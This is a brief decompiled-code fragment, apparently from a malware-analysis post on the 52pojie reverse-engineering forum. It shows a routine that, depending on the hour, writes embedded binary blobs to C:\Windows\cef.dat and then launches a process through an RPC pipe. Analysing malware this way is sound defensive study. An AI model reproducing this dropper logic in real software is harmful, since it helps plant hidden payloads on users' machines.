 v10 = get_time();
tm_hour = v10->tm_hour;
if ( tm_hour <= 8 || tm_hour == 9 && v10->tm_min <= 30 )
{
v14 = L"C:\\Windows\\cef.dat";
}
else
{
if ( v9 < 15 )
{
v12 = CreateFileW(L"C:\\Windows\\cef.dat", 0x40000000u, 0, 0LL, 2u, 0x80u, 0LL);
if ( v12 != -1LL )
{
v13 = &unk_4FA4B70;
LABEL_36:
WriteFile(v12, v13, 0x31128u, INetFwRule, 0LL);
CloseHandle(v12);
goto LABEL_37;
}
goto LABEL_37;
}
v14 = L"C:\\Windows\\cef.dat";
}
v12 = CreateFileW(v14, 0x40000000u, 0, 0LL, 2u, 0x80u, 0LL);
if ( v12 != -1LL )
{
v13 = &unk_4FD5CA0;
goto LABEL_36;
}
LABEL_37:
Sleep(0x5DCu);
rpc_start_process(); // 创建管道 rpc启动进程
吾爱破解论坛
www.52pojie.cn